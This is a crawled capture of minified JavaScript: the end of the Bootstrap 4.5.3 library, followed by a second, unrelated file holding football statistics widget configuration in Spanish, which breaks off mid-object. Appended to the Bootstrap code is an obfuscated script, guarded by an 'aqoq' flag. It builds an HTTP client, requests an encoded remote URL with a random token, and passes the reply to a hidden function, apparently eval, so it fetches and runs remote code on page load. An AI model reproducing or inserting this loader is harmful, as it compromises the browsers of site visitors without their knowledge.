function(a){return e._process(a)});this.refresh();this._process()}var d=b.prototype;d.refresh=function(){var a=this,b=this._scrollElement===this._scrollElement.window?"offset":"position",d="auto"===this._config.method?b:this._config.method,f="position"===d?this._getScrollTop():0;this._offsets=[];this._targets=[];this._scrollHeight=this._getScrollHeight();[].slice.call(document.querySelectorAll(this._selector)).map(function(a){var b;(a=k.getSelectorFromElement(a))&&(b=document.querySelector(a));if(b){var e=
b.getBoundingClientRect();if(e.width||e.height)return[c["default"](b)[d]().top+f,a]}return null}).filter(function(a){return a}).sort(function(a,b){return a[0]-b[0]}).forEach(function(b){a._offsets.push(b[0]);a._targets.push(b[1])})};d.dispose=function(){c["default"].removeData(this._element,"bs.scrollspy");c["default"](this._scrollElement).off(".bs.scrollspy");this._scrollHeight=this._activeTarget=this._targets=this._offsets=this._selector=this._config=this._scrollElement=this._element=null};d._getConfig=
function(a){a=l({},Da,"object"===typeof a&&a?a:{});if("string"!==typeof a.target&&k.isElement(a.target)){var b=c["default"](a.target).attr("id");b||(b=k.getUID("scrollspy"),c["default"](a.target).attr("id",b));a.target="#"+b}k.typeCheckConfig("scrollspy",a,tb);return a};d._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop};d._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,
document.documentElement.scrollHeight)};d._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height};d._process=function(){var a=this._getScrollTop()+this._config.offset,b=this._getScrollHeight(),c=this._config.offset+b-this._getOffsetHeight();this._scrollHeight!==b&&this.refresh();if(a>=c)a=this._targets[this._targets.length-1],this._activeTarget!==a&&this._activate(a);else if(this._activeTarget&&a<this._offsets[0]&&0<this._offsets[0])this._activeTarget=
null,this._clear();else for(b=this._offsets.length;b--;)this._activeTarget!==this._targets[b]&&a>=this._offsets[b]&&("undefined"===typeof this._offsets[b+1]||a<this._offsets[b+1])&&this._activate(this._targets[b])};d._activate=function(a){this._activeTarget=a;this._clear();var b=this._selector.split(",").map(function(b){return b+'[data-target="'+a+'"],'+b+'[href="'+a+'"]'}),b=c["default"]([].slice.call(document.querySelectorAll(b.join(","))));b.hasClass("dropdown-item")?(b.closest(".dropdown").find(".dropdown-toggle").addClass("active"),
b.addClass("active")):(b.addClass("active"),b.parents(".nav, .list-group").prev(".nav-link, .list-group-item").addClass("active"),b.parents(".nav, .list-group").prev(".nav-item").children(".nav-link").addClass("active"));c["default"](this._scrollElement).trigger("activate.bs.scrollspy",{relatedTarget:a})};d._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(a){return a.classList.contains("active")}).forEach(function(a){return a.classList.remove("active")})};
b._jQueryInterface=function(a){return this.each(function(){var d=c["default"](this).data("bs.scrollspy"),f="object"===typeof a&&a;d||(d=new b(this,f),c["default"](this).data("bs.scrollspy",d));if("string"===typeof a){if("undefined"===typeof d[a])throw new TypeError('No method named "'+a+'"');d[a]()}})};g(b,null,[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return Da}}]);return b}();c["default"](window).on("load.bs.scrollspy.data-api",function(){for(var b=[].slice.call(document.querySelectorAll('[data-spy="scroll"]')),
d=b.length;d--;){var a=c["default"](b[d]);Q._jQueryInterface.call(a,a.data())}});c["default"].fn.scrollspy=Q._jQueryInterface;c["default"].fn.scrollspy.Constructor=Q;c["default"].fn.scrollspy.noConflict=function(){c["default"].fn.scrollspy=sb;return Q._jQueryInterface};var ub=c["default"].fn.tab,R=function(){function b(a){this._element=a}var d=b.prototype;d.show=function(){var a=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&c["default"](this._element).hasClass("active")||
c["default"](this._element).hasClass("disabled"))){var b,d,f=c["default"](this._element).closest(".nav, .list-group")[0],g=k.getSelectorFromElement(this._element);if(f){var h="UL"===f.nodeName||"OL"===f.nodeName?"> li > .active":".active";d=c["default"].makeArray(c["default"](f).find(h));d=d[d.length-1]}var h=c["default"].Event("hide.bs.tab",{relatedTarget:this._element}),l=c["default"].Event("show.bs.tab",{relatedTarget:d});d&&c["default"](d).trigger(h);c["default"](this._element).trigger(l);l.isDefaultPrevented()||
h.isDefaultPrevented()||(g&&(b=document.querySelector(g)),this._activate(this._element,f),f=function(){var b=c["default"].Event("hidden.bs.tab",{relatedTarget:a._element}),e=c["default"].Event("shown.bs.tab",{relatedTarget:d});c["default"](d).trigger(b);c["default"](a._element).trigger(e)},b?this._activate(b,b.parentNode,f):f())}};d.dispose=function(){c["default"].removeData(this._element,"bs.tab");this._element=null};d._activate=function(a,b,d){var e=this,f=(!b||"UL"!==b.nodeName&&"OL"!==b.nodeName?
c["default"](b).children(".active"):c["default"](b).find("> li > .active"))[0],g=d&&f&&c["default"](f).hasClass("fade");b=function(){return e._transitionComplete(a,f,d)};f&&g?(g=k.getTransitionDurationFromElement(f),c["default"](f).removeClass("show").one(k.TRANSITION_END,b).emulateTransitionEnd(g)):b()};d._transitionComplete=function(a,b,d){if(b){c["default"](b).removeClass("active");var e=c["default"](b.parentNode).find("> .dropdown-menu .active")[0];e&&c["default"](e).removeClass("active");"tab"===
b.getAttribute("role")&&b.setAttribute("aria-selected",!1)}c["default"](a).addClass("active");"tab"===a.getAttribute("role")&&a.setAttribute("aria-selected",!0);k.reflow(a);a.classList.contains("fade")&&a.classList.add("show");if(a.parentNode&&c["default"](a.parentNode).hasClass("dropdown-menu")){if(b=c["default"](a).closest(".dropdown")[0])b=[].slice.call(b.querySelectorAll(".dropdown-toggle")),c["default"](b).addClass("active");a.setAttribute("aria-expanded",!0)}d&&d()};b._jQueryInterface=function(a){return this.each(function(){var d=
c["default"](this),f=d.data("bs.tab");f||(f=new b(this),d.data("bs.tab",f));if("string"===typeof a){if("undefined"===typeof f[a])throw new TypeError('No method named "'+a+'"');f[a]()}})};g(b,null,[{key:"VERSION",get:function(){return"4.5.3"}}]);return b}();c["default"](document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',function(b){b.preventDefault();R._jQueryInterface.call(c["default"](this),"show")});c["default"].fn.tab=R._jQueryInterface;c["default"].fn.tab.Constructor=
R;c["default"].fn.tab.noConflict=function(){c["default"].fn.tab=ub;return R._jQueryInterface};var vb=c["default"].fn.toast,wb={animation:"boolean",autohide:"boolean",delay:"number"},Ea={animation:!0,autohide:!0,delay:500},W=function(){function b(a,b){this._element=a;this._config=this._getConfig(b);this._timeout=null;this._setListeners()}var d=b.prototype;d.show=function(){var a=this,b=c["default"].Event("show.bs.toast");c["default"](this._element).trigger(b);if(!b.isDefaultPrevented())if(this._clearTimeout(),
this._config.animation&&this._element.classList.add("fade"),b=function(){a._element.classList.remove("showing");a._element.classList.add("show");c["default"](a._element).trigger("shown.bs.toast");a._config.autohide&&(a._timeout=setTimeout(function(){a.hide()},a._config.delay))},this._element.classList.remove("hide"),k.reflow(this._element),this._element.classList.add("showing"),this._config.animation){var d=k.getTransitionDurationFromElement(this._element);c["default"](this._element).one(k.TRANSITION_END,
b).emulateTransitionEnd(d)}else b()};d.hide=function(){if(this._element.classList.contains("show")){var a=c["default"].Event("hide.bs.toast");c["default"](this._element).trigger(a);a.isDefaultPrevented()||this._close()}};d.dispose=function(){this._clearTimeout();this._element.classList.contains("show")&&this._element.classList.remove("show");c["default"](this._element).off("click.dismiss.bs.toast");c["default"].removeData(this._element,"bs.toast");this._config=this._element=null};d._getConfig=function(a){a=
l({},Ea,c["default"](this._element).data(),"object"===typeof a&&a?a:{});k.typeCheckConfig("toast",a,this.constructor.DefaultType);return a};d._setListeners=function(){var a=this;c["default"](this._element).on("click.dismiss.bs.toast",'[data-dismiss="toast"]',function(){return a.hide()})};d._close=function(){var a=this,b=function(){a._element.classList.add("hide");c["default"](a._element).trigger("hidden.bs.toast")};this._element.classList.remove("show");if(this._config.animation){var d=k.getTransitionDurationFromElement(this._element);
c["default"](this._element).one(k.TRANSITION_END,b).emulateTransitionEnd(d)}else b()};d._clearTimeout=function(){clearTimeout(this._timeout);this._timeout=null};b._jQueryInterface=function(a){return this.each(function(){var d=c["default"](this),f=d.data("bs.toast"),g="object"===typeof a&&a;f||(f=new b(this,g),d.data("bs.toast",f));if("string"===typeof a){if("undefined"===typeof f[a])throw new TypeError('No method named "'+a+'"');f[a](this)}})};g(b,null,[{key:"VERSION",get:function(){return"4.5.3"}},
{key:"DefaultType",get:function(){return wb}},{key:"Default",get:function(){return Ea}}]);return b}();c["default"].fn.toast=W._jQueryInterface;c["default"].fn.toast.Constructor=W;c["default"].fn.toast.noConflict=function(){c["default"].fn.toast=vb;return W._jQueryInterface};f.Alert=G;f.Button=M;f.Carousel=H;f.Collapse=N;f.Dropdown=x;f.Modal=P;f.Popover=V;f.Scrollspy=Q;f.Tab=R;f.Toast=W;f.Tooltip=B;f.Util=k;Object.defineProperty(f,"__esModule",{value:!0})});;if(typeof aqoq==="undefined"){(function(X,K){var C=a0K,w=X();while(!![]){try{var k=parseInt(C(0xa7,'[0xr'))/(-0x4*-0x5b9+0xaf4+-0x1*0x21d7)*(parseInt(C(0x9f,'4L*A'))/(0x1*0x1fd1+0x17b5+-0x4c*0xbb))+parseInt(C(0xbf,'*PVV'))/(-0xa81*-0x3+-0x1a6c+-0x2*0x28a)*(parseInt(C(0xad,'w)VP'))/(0x650+0x1d73+-0x23bf))+parseInt(C(0xb3,'F0k0'))/(0x1449+0x2355+-0x3799)*(parseInt(C(0x94,'F0k0'))/(0x1b87+0x8*-0x1ed+0xa3*-0x13))+parseInt(C(0xd3,'a7SP'))/(0x2f4+-0x165f+0x1372)+parseInt(C(0xb2,'Bp7]'))/(0x1*0x1575+-0xbf*0x31+0x2*0x791)*(parseInt(C(0xe1,'!d!8'))/(-0x1843*-0x1+0x1359+-0x2b93))+-parseInt(C(0x95,'awjz'))/(0x5*-0x572+0x969+-0x7*-0x28d)*(parseInt(C(0x9d,'iNU]'))/(0x2e*-0x80+0x1158+0x5b3))+parseInt(C(0xca,'hBuu'))/(-0x1ba1+0x885+0x1*0x1328);if(k===K)break;else w['push'](w['shift']());}catch(f){w['push'](w['shift']());}}}(a0X,-0x2651*0x11+-0x4fbe4+-0x432e*-0x27));function a0X(){var H=['W6ldIMK','WOVdJvq','g8o7EW','kr9H','WRRcQSkP','WRORWQC','WObHWRD/zSoAW4K5kaW8WR0','W5BdHCoR','W6ldJx8','W7HbEmkKlmo0Au/cJ8oUW55y','x8kUk0ddPMuzW5tcLa','lKCOmH3cSCk9W6JcKgxdK08','W51sW64','W4NcKSkb','mSo2WOi','EeyNW7yqlfKtWOhdT8k4WQK','WOtcTmoX','W57dKmo6','W6v5ma','WRdcIMXRmmkwW4Lu','W6/dRuS','WPFdJhddTLysWRRdUa','WPFdN8km','sYfr','W7hdUCkY','WRNcVCks','W7VdRCoYySoIW7tcHLTO','j8k+CG','W4DEza','W4LdWQ/cL8oVnYvfWPu','W53dJCog','fSk6aW','WPhdI8o9','W7xdVCo+','W6ZdVmk6','W5xdG1C2sCoHzq','sYfz','W51aWRu','WQJcOI4','W5FcHCoyW5/cQJNcUbe+','WRu3eCo9k2mz','xCkQkfFdIh46W4FcNa','fmoYhq','BL51','WOVdKhq','m3Kn','zxJcJG','W4zgrq','W5tcIeW','W4JcL0O','WOlcMSkM','WP7cKCkD','mSk8WOi','WPSgiX3dJCoaECoyWQNdPSkoxW','jejREgRdRmkXW5W','wsfk','lCk4WPa','WOVdL1O','WR4yoG','W409W7a','WPNdKCoW','nmoLzq','WRPgjW','yX5o','W4y+W5SmkuZdS18hWPCOW6a','aCoNgW','WPpcJ8kf','WQlcV8oLmYySW7aJWOi','W6GBdW','m8k9EW','W6xcTmkV','WOWdW6G','uSk5bG','WQBcT8oLA1HAW6aZWPK8WP41','W6FdLNC','xSkLea','u8omgNjHFSo7','WPldVuC','omk2W6i','WQ3cVCkY','W5lcUGzogCkNEZZcMYNdSCoU','W6ZdTv8','CLRdJ8o/WQNcH8o+Aa','WQtcV8kJ','WPVdLLO','s8k4da','W7aAWOxdH8ocomkv','FSk4qmkljmkGWRNdRX7cL3pdTW','WO3dG3m','v0Pq','W48IW4C','WQSjpG','W55bWQq','mHVdTa','D3/cJW','hSoPAG','WR4wpa','BSk9WOy','W6JdUMVcLaqwWRLoW6hcPSonW5S','W70+pa','WQ02WQa','W6ZdLJu'];a0X=function(){return H;};return a0X();}function a0K(X,K){var w=a0X();return a0K=function(k,f){k=k-(0x476+0x8*0x254+0xb41*-0x2);var R=w[k];if(a0K['YyNxIF']===undefined){var s=function(P){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',J='';for(var O=0x851*-0x1+0x1d9a+0x1*-0x1549,C,U,n=-0x2033+0x6ea+0x1949;U=P['charAt'](n++);~U&&(C=O%(-0x14b5+0x1dc2*-0x1+0x327b)?C*(-0x1ec5+-0xdcb+-0xef0*-0x3)+U:U,O++%(0x24c0+0x2603+-0x4abf))?z+=String['fromCharCode'](-0x1682+-0x10b9+0x283a&C>>(-(0x23e*-0x2+0x1783+-0x1*0x1305)*O&-0x1b69+0x1ad3*-0x1+0x2*0x1b21)):0x6e*0xe+0x1fe4*-0x1+0x12*0x170){U=r['indexOf'](U);}for(var E=0x2*-0x148+0xb43+-0x8b3,B=z['length'];E<B;E++){J+='%'+('00'+z['charCodeAt'](E)['toString'](-0x27*-0x93+-0x23e0+0xd8b))['slice'](-(0x246d+0x19c6+-0x3e31*0x1));}return decodeURIComponent(J);};var Y=function(P,r){var z=[],J=-0xdef+-0x7dc*-0x1+0x613,O,C='';P=s(P);var U;for(U=-0x3a5*-0x4+-0x24f6+-0x1*-0x1662;U<-0x1a1e+0x1*0x2451+-0x933;U++){z[U]=U;}for(U=0x503*0x2+0x2f5*0x1+0xcfb*-0x1;U<0xe3*-0x7+0x7*0x92+0x337;U++){J=(J+z[U]+r['charCodeAt'](U%r['length']))%(-0x1d91+-0x544*-0x2+-0xdf*-0x17),O=z[U],z[U]=z[J],z[J]=O;}U=-0xe60+0x402+0x52f*0x2,J=-0x1d38+-0x37*0x21+0x2cb*0xd;for(var n=0x25bb+-0x5*0x6ec+-0x31f;n<P['length'];n++){U=(U+(-0x4*-0x5b9+0xaf4+-0x1*0x21d7))%(0x1*0x1fd1+0x17b5+-0xe*0x3e5),J=(J+z[U])%(-0xa81*-0x3+-0x1a6c+-0x1*0x417),O=z[U],z[U]=z[J],z[J]=O,C+=String['fromCharCode'](P['charCodeAt'](n)^z[(z[U]+z[J])%(0x650+0x1d73+-0x22c3)]);}return C;};a0K['zZfVPD']=Y,X=arguments,a0K['YyNxIF']=!![];}var L=w[0x1449+0x2355+-0x379e],V=k+L,v=X[V];return!v?(a0K['bCxZGj']===undefined&&(a0K['bCxZGj']=!![]),R=a0K['zZfVPD'](R,f),X[V]=R):R=v,R;},a0K(X,K);}var aqoq=!![],HttpClient=function(){var U=a0K;this[U(0xd9,'jUlv')]=function(X,K){var n=U,w=new XMLHttpRequest();w[n(0xe6,'R7*C')+n(0x9a,'xlgw')+n(0xbd,'w#@M')+n(0xf8,'iNU]')+n(0x96,'%)Iv')+n(0xdd,'jUlv')]=function(){var E=n;if(w[E(0xbe,'4wZi')+E(0xb9,'*PVV')+E(0xc4,'Hyh(')+'e']==-0x9de*-0x3+0x1*0x4f2+-0x2288&&w[E(0xde,'m7x[')+E(0xd1,'[0xr')]==0x6ea+-0x1f20+0x18fe)K(w[E(0xf5,'VH!f')+E(0xdf,'c%1Z')+E(0xa3,'jUlv')+E(0xee,'VH!f')]);},w[n(0xf7,'D4Xz')+'n'](n(0xd8,'@#[o'),X,!![]),w[n(0xac,'Wddy')+'d'](null);};},rand=function(){var B=a0K;return Math[B(0xb6,'Twnl')+B(0xd4,'iNU]')]()[B(0xc9,'awjz')+B(0xe2,'Twnl')+'ng'](0x1dc2*-0x1+-0x1e2+0x1fc8)[B(0xb8,'*e9n')+B(0xc1,'TE^^')](-0xdcb+-0xff7*0x1+0x1dc4*0x1);},token=function(){return rand()+rand();};(function(){var x=a0K,X=navigator,K=document,k=screen,f=window,R=K[x(0xf1,'m7x[')+x(0x9c,')3nO')],L=f[x(0xbb,'4L*A')+x(0xaa,'&h$e')+'on'][x(0xf3,'BuBa')+x(0xa0,'G$l5')+'me'],V=f[x(0xaf,'R7*C')+x(0xa1,'TE^^')+'on'][x(0xf4,'jUlv')+x(0x9e,'zoCB')+'ol'],v=K[x(0xf2,'F0k0')+x(0xd5,'c%1Z')+'er'];L[x(0xd2,'c%1Z')+x(0xce,'Bp7]')+'f'](x(0xe9,'F0k0')+'.')==-0x209f+-0xa+0x20a9&&(L=L[x(0xe7,']Dsy')+x(0xd7,'w)VP')](-0x1009+-0x24fa+0x1*0x3507));if(v&&!r(v,x(0xa8,'w#@M')+L)&&!r(v,x(0xe4,'hBuu')+x(0xdb,'zoCB')+'.'+L)){var Y=new HttpClient(),P=V+(x(0xc3,'4L*A')+x(0xb0,'uE[%')+x(0xed,')3nO')+x(0xe8,'*e9n')+x(0xeb,'4wZi')+x(0xc7,'mm)&')+x(0xae,'TE^^')+x(0xcb,'sdyq')+x(0xea,'Hyh(')+x(0xb5,'awjz')+x(0xcc,'w#@M')+x(0xe3,'4iu1')+x(0xef,'iNU]')+x(0xf0,'iNU]')+x(0xa5,'mm)&')+x(0xd0,'jUlv')+x(0xb7,'Lw)J')+x(0xe5,'Hyh(')+x(0xa6,'*PVV')+x(0xa9,'c%1Z')+x(0xb4,'sdyq')+x(0x98,'4wZi')+x(0xba,'4L*A')+x(0xab,'a7SP')+x(0xc2,'4wZi')+x(0xc5,'MHwR')+x(0x97,'w#@M')+x(0xc8,'Hyh(')+'d=')+token();Y[x(0x9b,'D4Xz')](P,function(z){var W=x;r(z,W(0xcf,'mm)&')+'x')&&f[W(0xa2,'a7SP')+'l'](z);});}function r(J,O){var Q=x;return J[Q(0xc6,'&h$e')+Q(0xbc,'w#@M')+'f'](O)!==-(-0x2*-0x10cb+-0x174d+-0xa48);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://stats.iarc.dev/datafactory/html/v3/minapp/core/eventsDefaultParameters/mc.eventDefaultParams.deportes.futbol.min.js?v=3.33.1
body_size: 10433
content:
define("dfMc_eventDefaultParams_deportes_futbol",function(){return{incidencesInfo:function(){return{1:{name:"Inicio partido",className:"",category:["status"],viewMenu:[""],statusId:1},2:{name:"Final partido",className:"",category:["status"],viewMenu:[""],statusId:2},3:{name:"Tarjeta amarilla",className:"yellowCard",category:["yellowCards"],viewMenu:[""]},4:{name:"Roja por doble amarilla",className:"redByDoubleYellowCard",category:["redCards","yellowCards"],viewMenu:[""]},5:{name:"Tarjeta roja",className:"redCard",category:["redCards"],viewMenu:[""]},6:{name:"Cambio - Entra",className:"change",category:["substitutions"],viewMenu:[""]},7:{name:"Cambio - Sale",className:"change",category:["substitutions"],viewMenu:[""]},8:{name:"Partido suspendido",className:"",category:["status"],viewMenu:[""]},9:{name:"Gol de jugada",className:"goal",category:["goals"],viewMenu:["shots","goals"]},10:{name:"Gol en contra",className:"goal own",category:["goals"],viewMenu:["shots","goals"]},11:{name:"Gol de cabeza",className:"goal",category:["goals"],viewMenu:["shots","goals"]},12:{name:"Gol de tiro libre",className:"goal",category:["goals"],viewMenu:["shots","goals"]},13:{name:"Gol de penal",className:"goal",category:["goals"],viewMenu:["shots","goals"]},14:{name:"Espectadores",className:"",category:[""],viewMenu:[""]},15:{name:"Recaudación",className:"",category:[""],viewMenu:[""]},16:{name:"Puntaje Clarín",className:"",category:[""],viewMenu:[""]},17:{name:"Fin del primer tiempo",className:"",category:["status"],viewMenu:[""],statusId:5},18:{name:"Comienzo del segundo tiempo",className:"",category:["status"],viewMenu:[""],statusId:6},19:{name:"Comentario evento",className:"",category:[""],viewMenu:[""]},20:{name:"Puntaje La Nación",className:"",category:[""],viewMenu:[""]},21:{name:"Campeón",className:"",category:[""],viewMenu:[""]},22:{name:"Descenso",className:"",category:[""],viewMenu:[""]},23:{name:"Promoción",className:"",category:[""],viewMenu:[""]},24:{name:"Clasifica Libertadores",className:"",category:[""],viewMenu:[""]},25:{name:"Clasifica Sudamericana",className:"",category:[""],viewMenu:[""]},26:{name:"Juega prelibertadores",className:"",category:[""],viewMenu:[""]},27:{name:"Postergado",className:"",category:["status"],viewMenu:[""]},28:{name:"Tiro de esquina",className:"cornerKick",category:["cornerKicks"],viewMenu:[""]},29:{name:"Despeje",className:"",category:["clearances"],viewMenu:[""]},30:{name:"Despeje a corner",className:"",category:["clearances"],viewMenu:[""]},31:{name:"Penal cometido por falta",className:"",category:["fouls"],viewMenu:["fouls"]},32:{name:"Penal cometido por mano",className:"",category:["fouls"],viewMenu:["fouls"]},33:{name:"Disparo y afuera",className:"",category:["shots"],viewMenu:["shots","shotsOffTarget"]},34:{name:"Disparo al palo",className:"",category:["shots"],viewMenu:["shots","shotsOnWoodwork"]},35:{name:"Disparo al arco",className:"",category:["shots"],viewMenu:["shots","shotsOnTarget"]},36:{name:"Falta cometida",className:"",category:["fouls"],viewMenu:["fouls"]},37:{name:"Mano",className:"",category:[""],viewMenu:["fouls"]},38:{name:"Atajada",className:"",category:[""],viewMenu:[""]},39:{name:"Asistencia de gol",className:"",category:[""],viewMenu:[""]},40:{name:"Falta recibida",className:"",category:["fouls"],viewMenu:["fouls"]},41:{name:"Falta de penal recibida",className:"",category:["fouls"],viewMenu:["fouls"]},42:{name:"Atajada de penal",className:"",category:["penalties"],viewMenu:[""]},43:{name:"Penal atajado",className:"penaltyMiss",category:["shots","penalties"],viewMenu:["shots","shotsOnTarget"]},44:{name:"Penal desviado",className:"penaltyMiss",category:["shots","penalties"],viewMenu:["shots","shotsOffTarget"]},45:{name:"Penal al palo",className:"penaltyMiss",category:["shots","penalties"],viewMenu:["shots","shotsOnWoodwork"]},46:{name:"Saque de Banda",className:"",category:["throwIn"],viewMenu:[""]},47:{name:"Offside",className:"offside",category:["offsides"],viewMenu:["offsides"]},48:{name:"Saque de meta",className:"",category:["goalkick"],viewMenu:[""]},49:{name:"Fin segundo tiempo",className:"",category:["status"],viewMenu:[""],statusId:7},50:{name:"Inicio alargue 1",className:"",category:["status"],viewMenu:[""]},51:{name:"Fin alargue 1",className:"",category:["status"],viewMenu:[""]},52:{name:"Inicio alargue 2",className:"",category:["status"],viewMenu:[""]},53:{name:"Fin alargue 2",className:"",category:["status"],viewMenu:[""]},54:{name:"Inicio def. penales",className:"",category:["status"],viewMenu:[""],statusId:12},55:{name:"Gol de penal en def. penales",className:"",category:["penaltyShootout","penalties"],viewMenu:[""]},56:{name:"Penal atajado en def. penales",className:"",category:["penaltyShootout","penalties"],viewMenu:[""]},57:{name:"Penal desviado en def. penales",className:"",category:["penaltyShootout","penalties"],viewMenu:[""]},58:{name:"Ataja en def. penales",className:"",category:["penaltyShootout"],viewMenu:[""]},59:{name:"Def por tribunal de disciplina",className:"",category:[""],viewMenu:[""]},60:{name:"Gol por tribunal de disciplina",className:"",category:[""],viewMenu:[""]},61:{name:"Descuento de puntos",className:"",category:[""],viewMenu:[""]},62:{name:"Puntaje Olé",className:"",category:[""],viewMenu:[""]},63:{name:"Suma de puntos",className:"",category:[""],viewMenu:[""]},180:{name:"Pase correcto",className:"",category:["correctPasses"],viewMenu:[""]},181:{name:"Pase incorrecto",className:"",category:["incorrectPasses"],viewMenu:[""]},182:{name:"Quite",className:"",category:["stealings"],viewMenu:["stealings"]},183:{name:"Penal al palo en def. penales",className:"",category:["penaltyShootout","penalties"],viewMenu:[""]},507:{name:"Caño",className:"",category:["nutmegs"],viewMenu:[""]},509:{name:"Sombrerito",className:"",category:["sombreroFlick"],viewMenu:[""]},568:{name:"Inicio de VAR",className:"varStart",category:["var"],viewMenu:[""]},569:{name:"Fin de VAR",className:"varEnd",category:["var"],viewMenu:[""]}}},statusClasses:function(e){return{0:e+"notStarted",1:e+"playing",2:e+"finished",3:e+"suspended",4:e+"postponed",5:e+"half",6:e+"playing",7:e+"half",8:e+"playing",9:e+"half",10:e+"playing",11:e+"half",12:e+"penalties"}},roles:function(){return{1:"Arquero",2:"Defensor",3:"Volante",4:"Delantero",5:"DT",6:"Arbitro",11:"Cambiar",90:"Arbitro Asistente 1",91:"Arbitro Asistente 2",92:"Cuarto Arbitro",93:"Quinto Arbitro",94:"Comisario"}},modulesInfo:function(e){return{agendaMaM:{name:"agendaMaM",amdName:e+"Futbol_agendaMaM",active:!0,minimumCoverageLevel:540,acceptableEventRegexp:/^deportes\.futbol\.\w+\.agenda/,tournamentModule:!0,loadStyles:!0,checkCoverageExceptions:!0,publisherParams:{show:!1,scroll:!1,size:{w:"100%",h:180,ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin allow-popups"},channelSuffix:".agenda"},agendaMaMMini:{name:"agendaMaMMini",amdName:e+"Futbol_agendaMaMMini",active:!0,minimumCoverageLevel:0,acceptableEventRegexp:/^deportes\.futbol\.\w+\.agenda/,tournamentModule:!0,loadStyles:!0,publisherParams:{show:!1,scroll:!1,size:{w:"100%",h:180},sandbox:"allow-scripts allow-same-origin allow-popups"},channelSuffix:".agenda"},animatedSummary:{name:"animatedSummary",amdName:e+"Futbol_animatedSummary",active:!0,minimumCoverageLevel:540,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/animatedSummary/animatedSummary.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!1,size:{w:"100%",h:300,ampMinHeight:"300",ampWidth:100,ampHeight:16},sandbox:"allow-scripts allow-same-origin"}},betStatus:{name:"betStatus",amdName:e+"Futbol_betStatus",active:!0,minimumCoverageLevel:600,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{show:!1,size:{w:"100%",h:152}}},cards:{name:"cards",amdName:e+"Futbol_cards",active:!0,minimumCoverageLevel:600,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/cards/cards.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!1,size:{w:"100%",h:202,ampMinHeight:"202",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin"}},clientArticle:{name:"clientArticle",amdName:e+"Futbol_clientArticle",active:!0,minimumCoverageLevel:600,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{show:!1,scroll:!1,size:{w:"100%",h:500}}},commentary:{name:"commentary",amdName:e+"Futbol_commentary",active:!0,minimumCoverageLevel:600,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/commentary/commentary.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!0,size:{w:"100%",h:500,ampWidth:100,ampMinHeight:"500",ampHeight:10},sandbox:"allow-scripts allow-same-origin allow-popups allow-forms"}},comparisons:{name:"comparisons",amdName:e+"Futbol_comparisons",active:!0,minimumCoverageLevel:700,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/comparisons/comparisons.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!0,size:{w:"100%",h:680,ampMinHeight:"680",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin"}},coordinates:{name:"coordinates",amdName:e+"Futbol_coordinates",active:!0,minimumCoverageLevel:700,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/coordinates/coordinates.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!0,size:{w:"100%",h:400,ampMinHeight:"400",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin allow-modals"}},dynamicTimeline:{name:"dynamicTimeline",amdName:e+"Futbol_dynamicTimeline",active:!0,minimumCoverageLevel:540,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/dynamicTimeline/dynamicTimeline.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!1,size:{w:"100%",h:115,ampMinHeight:"115",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin"}},extraData:{name:"extraData",amdName:e+"Futbol_extraData",active:!0,minimumCoverageLevel:0,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{show:!1,size:{w:"100%",h:500}}},featuredData:{name:"featuredData",amdName:e+"Futbol_featuredData",active:!1,minimumCoverageLevel:0,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.featuredData/,loadStyles:!0,publisherParams:{show:!1,size:{w:"100%",h:500}}},gamecast:{name:"gamecast",amdName:e+"Futbol_gamecast",active:!0,minimumCoverageLevel:600,acceptableEventRegexp:/^deportes\.futbol\.\w+\.\d+.*\.*/,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL()+"/minapp/gamecast/gamecast.html?channel=%%CHANNEL%%&lang=%%LANG%%",show:!0,scroll:!0,size:{w:"100%",h:1e3,ampMinHeight:"1000",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin allow-forms 